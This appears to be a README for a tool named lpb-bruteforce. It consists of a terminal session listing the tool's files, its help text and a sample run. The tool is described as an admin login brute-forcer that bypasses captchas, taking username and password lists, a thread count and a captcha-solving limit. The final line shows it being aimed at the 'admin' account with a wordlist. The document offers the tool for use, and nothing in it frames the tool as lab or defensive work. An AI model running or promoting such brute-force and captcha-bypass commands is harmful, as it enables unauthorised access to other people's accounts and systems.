 ~/lpb-bruteforce $ ls
README.md  depends.txt  install.sh  lpb.py  wordlist.txt
~/lpb-bruteforce $ python lpb.py -h
usage: lpb.py [-h] [-U USERNAME_FILE] [-P PASSWORD_FILE] [-u USERNAME]
              [-p PASSWORD] [-t THREADS] [-c CAPTCHA_COUNT]
LPB admin login bruteforce captcha bypass.
options:
  -h, --help            show this help message and exit
  -U USERNAME_FILE, --username-file USERNAME_FILE
                        file containing list of usernames
  -P PASSWORD_FILE, --password-file PASSWORD_FILE
                        file containing list of passwords
  -u USERNAME, --username USERNAME
                        single username
  -p PASSWORD, --password PASSWORD
                        single password
  -t THREADS, --threads THREADS
                        number of threads (default: 10)
  -c CAPTCHA_COUNT, --captcha-count CAPTCHA_COUNT
                        max num of captcha to solve (default: 10)
~/lpb-bruteforce $ python lpb.py -u admin -P wordlist.txt -t 10 -c 10